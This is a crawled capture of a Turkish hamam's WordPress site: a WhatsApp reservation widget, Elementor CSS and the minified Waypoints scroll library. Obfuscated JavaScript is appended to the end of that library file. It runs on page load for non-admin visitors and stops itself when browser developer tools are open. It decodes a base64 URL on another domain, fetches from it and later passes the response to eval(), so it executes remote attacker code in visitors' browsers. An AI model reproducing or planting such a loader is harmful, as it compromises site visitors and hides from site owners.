		<div class="wptwa-container left-side circled-handler-on-desktop circled-handler-on-mobile" data-delay-time="0" data-inactive-time="0" data-scroll-length="0" data-auto-display-on-mobile="off">
			<div class="wptwa-box">
				<div class="wptwa-wrapper">
				
										
					<div class="wptwa-description">
						<p>WhatsApp Message Reservation Sefa Hamam</p>
					</div>
					
										<span class="wptwa-close"></span>
					<div class="wptwa-people">
						
												
												
						<a href="https://api.whatsapp.com/send?phone=905325269407&text=WhatsApp Message Reservation Sefa Hamam" target="_blank" class="wptwa-account" data-number="905325269407" data-auto-text="WhatsApp Message Reservation Sefa Hamam">
							<div class="wptwa-face"><img src="" onerror="this.style.display='none'"/></div>
							<div class="wptwa-info">
								
																<span class="wptwa-title">WhatsApp Message Reservation Sefa Hamam</span>								
																
								<span class="wptwa-name">Sefa Hamam</span>
								
							</div>
							<div class="wptwa-clearfix"></div>
						</a>
						
												
					</div>
				</div>
			</div>
			<span class="wptwa-handler">
				<svg class="WhatsApp" width="15px" height="15px" viewBox="0 0 90 90"><use xlink:href="#wptwa-logo"></svg>
				<span class="text">WhatsApp Message Reservation Sefa Hamam</span>			</span>
		</div>
		

--- FILE ---
content_type: text/css
request_url: https://www.sefahamam.com/wp-content/uploads/elementor/css/post-2680.css?ver=1763721667
body_size: 742
content:
.elementor-2680 .elementor-element.elementor-element-2f9a5f9{--spacer-size:30px;}.elementor-2680 .elementor-element.elementor-element-2e89ceb{margin-top:0px;margin-bottom:100px;}.elementor-2680 .elementor-element.elementor-element-7ba65a0 .heading .title-sep{border-color:#ff5a6e;border-width:2px;}.elementor-2680 .elementor-element.elementor-element-7ba65a0 .heading .title-sep,.elementor-2680 .elementor-element.elementor-element-7ba65a0 .heading .seprator{width:5%;}.elementor-2680 .elementor-element.elementor-element-7ba65a0 .heading .heading-sub-title{font-family:"Poppins", Sans-serif;font-size:27px;font-weight:400;line-height:37px;color:#313131;}.elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-table th{text-align:center;background-color:#e7ebef;color:#333;border-style:solid;border-width:1px;border-color:#ccc;padding:1em 2em 1em 1em;}.elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-table table, .elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-static-table .bdt-static-body-row-cell{text-align:center;}.elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-table table{border-style:solid;border-width:1px;border-color:#ccc;margin-bottom:1px;}.elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-table td{border-style:solid;border-width:1px;padding:0.5em 1em 0.5em 1em;background-color:#fff;border-color:#ccc;}.elementor-2680 .elementor-element.elementor-element-c2ac620 .bdt-table .dataTables_filter{margin-bottom:1px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-title{font-family:"Oswald", Sans-serif;font-size:18px;letter-spacing:2.1px;color:#000000;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner:hover .service-title,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner.tp-info-active .service-title{color:#FFFFFF;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_1 .info-box-inner .service-title,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_2 .info-box-inner .service-title,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_3 .info-box-inner .service-title,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_4 .info-box-inner .service-media,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_7 .info-box-inner .service-title{margin-top:6px;margin-bottom:10px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-desc,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-desc p{font-family:"Oswald", Sans-serif;color:#000000;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_button .button-link-wrap{padding:15px 30px 15px 30px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .info_box_svg svg{stroke:#ff0000;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner i.service-icon,
					.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon i{font-size:50px !important;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon svg{width:50px !important;height:50px !important;fill:#000000;background:transparent;-webkit-background-clip:unset;-webkit-text-fill-color:initial;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon .icon-image-set{max-width:50px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon,
					.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon i{width:50px !important;height:50px !important;line-height:50px !important;text-align:center;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon:before,
					.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon i:before{color:#000000;background:transparent;-webkit-background-clip:unset;-webkit-text-fill-color:initial;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .info-box-bg-box{padding:15px 15px 15px 15px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_3 .icon-overlay {top:calc(0% - 15px);}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_1 .icon-overlay .m-r-16{left:calc(0% - 15px);}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box.info-box-style_2 .icon-overlay .m-l-16{right:calc(0% - 15px);}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-title{font-size:15px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-desc,.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-desc p{font-size:13px;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner i.service-icon,
					.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon i{font-size:35px !important;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon svg{width:35px !important;height:35px !important;}.elementor-2680 .elementor-element.elementor-element-b6906b6 .pt_plus_info_box .info-box-inner .service-icon .icon-image-set{max-width:35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 4418
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});